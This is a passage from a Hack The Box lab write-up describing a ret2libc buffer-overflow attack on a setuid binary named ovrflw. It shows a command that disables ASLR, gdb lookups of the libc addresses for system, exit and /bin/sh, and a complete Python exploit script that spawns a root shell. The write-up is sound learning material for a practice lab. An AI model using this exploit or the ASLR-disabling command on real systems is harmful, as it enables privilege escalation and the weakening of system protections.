
If ASLR had been disabled, the attack would have been easier. I can check this by disabling this protection feature from the shell that I spawned with my attack. Once ASLR is disabled, the address of libc becomes static, so with gdb I can get the addresses, and not the offsets, of system, exit and /bin/sh. Now I can redo my exploit.
cat /proc/sys/kernel/randomize_va_space
echo "0" > /proc/sys/kernel/randomize_va_space
cat /proc/sys/kernel/randomize_va_space
# :)

for i in $(seq 1 50); do ldd /usr/local/bin/ovrflw | grep libc | grep -oP '\(.*?\)' | tr -d '()'; done

gdb /usr/local/bin/ovrflw
  info functions
  b *main
  r AAAAAA
  p system
# $1 = {<text variable, no debug info>} 0xb7e62310 <__libc_system>
  p exit
# $2 = {<text variable, no debug info>} 0xb7e55260 <__GI_exit>
  find "/bin/sh"
# Searching for '/bin/sh' in: None ranges
# Found 1 results, display max 1 items:
# libc : 0xb7f84bac ("/bin/sh")



I create a new exploit, but this time it is no longer necessary to perform the calculation of the addresses of system(), exit() and /bin/sh, so the exploit turns out to have fewer steps and easier to exploit, I no longer need to perform a brute force attack because I have the exact address of libc. Moreover, when I run my new exploit, I get the shell instantly and again I can access the last flag to validate before Hack The Box the lab engagement.
nano bof_exploit.py
cat !$
bof_exploit.py:
#!/usr/bin/python3

import signal,sys
from struct import pack
from subprocess import call

def def_handler():
	print("\n\n[!] Exiting ...\n")
	sys.exit(1)

# Ctrl+c
signal.signal(signal.SIGINT, def_handler)

# Global Variables
# for i in $(seq 1 50); do ldd /usr/local/bin/ovrflw | grep libc | grep -oP '\(.*?\)' | tr -d '()'; done
libc_address = 0xb7e44000
offset = 112

def exploit():
	before_eip = b"A" * offset

	# gdb-peda$ p system
	# $1 = {<text variable, no debug info>} 0xb7e62310 <__libc_system>
	# gdb-peda$ p exit
	# $2 = {<text variable, no debug info>} 0xb7e55260 <__GI_exit>
	# gdb-peda$ find "/bin/sh"
	# Searching for '/bin/sh' in: None ranges
	# Found 1 results, display max 1 items:
	# libc : 0xb7f84bac ("/bin/sh")

	system_address = pack("<I", 0xb7e62310)
	exit_address = pack("<I", 0xb7e55260)
	bin_sh_address = pack("<I", 0xb7f84bac)

	eip = system_address + exit_address + bin_sh_address
	payload = before_eip + eip

	return payload

if __name__ == '__main__':

	payload = exploit()
	while True:
		response = call(["/usr/local/bin/ovrflw", payload])
		if response ==0:
			print("\n\n[!] Successful exploitation\n")
			sys.exit(0)
python3 bof_exploit.py
# :)


Tremendous Hack The Box machine, again I am faced with a Buffer Overflow exploit and I’m assimilating better and better the concepts involved. Although there are more complex methods to perform this attack, such as the use of Ropper in case the protection features are more restrictive, it is always a challenge for me to achieve the ultimate goal of achieving the exploitation. I had a lot of fun with the machine, and as always I continue to learn with the excellent labs offered by the Hack The Box platform. I kill the box and I’m already thinking about the next challenge.